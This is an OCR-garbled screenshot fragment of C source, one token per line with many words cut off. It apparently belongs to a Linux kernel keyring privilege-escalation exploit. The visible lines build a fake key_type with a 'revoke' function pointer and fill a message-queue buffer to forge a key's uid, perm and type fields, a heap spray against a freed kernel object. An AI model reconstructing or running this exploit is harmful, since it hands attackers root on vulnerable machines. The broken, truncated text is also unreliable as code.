
}
        my_key_type 
=
malloc
(
sizeo
        my_key_type
->
revoke 
=
(
voi
memset
(
msg
.
mtext
,
'A'
,
siz
// key->uid
*
(
int
*
)
(
&
msg
.
mtext
[
56
]
)
=
//key->perm
*
(
int
*
)
(
&
msg
.
mtext
[
64
]
)
=
//key->type
*
(
unsigned
long
*
)
(
&
msg
.
mt
if
(
(
msqid 
=
msgget
(
IPC_PR
perror
(
"msgget"
)
;
exit
(
1
)
;
}
        keyring_name 
=
 argv
[
1
]
;